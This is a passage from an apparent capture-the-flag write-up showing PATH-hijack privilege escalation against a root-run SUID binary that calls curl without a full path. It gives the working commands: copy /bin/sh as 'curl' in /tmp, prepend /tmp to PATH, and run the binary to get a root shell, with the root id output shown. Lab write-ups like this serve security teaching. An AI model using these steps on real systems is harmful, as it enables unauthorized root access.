 Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant
that when the /usr/bin/menu binary was run, its using our path variable to find the "curl" binary.. Which is actually a
version of /usr/sh, as well as this file being run as root it runs our shell as root!